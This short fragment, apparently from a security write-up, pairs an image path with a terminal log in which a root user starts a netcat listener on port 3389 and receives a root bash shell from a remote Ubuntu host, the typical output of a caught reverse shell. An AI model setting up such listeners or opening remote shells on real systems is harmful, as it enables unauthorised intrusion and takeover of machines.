 [root@VM-24-14-centos html]# nc -lvvp 3389
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::3389
Ncat: Listening on 0.0.0.0:3389
Ncat: Connection from 39.99.248.175.
Ncat: Connection from 39.99.248.175:59078.
bash: cannot set terminal process group (513): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:/#